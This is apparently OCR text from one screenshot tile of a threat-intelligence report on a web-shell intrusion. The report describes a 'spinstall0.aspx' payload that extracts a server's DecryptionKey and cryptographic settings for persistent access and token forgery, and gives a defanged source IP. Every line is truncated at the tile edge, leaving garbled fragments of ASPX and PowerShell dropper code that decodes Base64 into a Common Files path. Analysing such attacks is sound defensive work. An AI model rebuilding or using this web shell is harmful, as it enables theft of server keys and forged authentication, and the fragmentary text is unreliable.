
<%@ Import Namespace="System.Diag
This code extracts and prints the host’s
M
DecryptionKey
, and cryptographic mode s
maintain persistent access across load-b
authentication tokens.
Second Wave – July 19, 2025 (03:06–07
Source IP:
104.238.159[.]149
Roughly 12 hours later, a second wave used
spinstall0.aspx
payload. The key differe
$b = ""

$c = "C:PROGRA~1COMMON~1MICROS~1
$d = [System.Convert]::FromBase64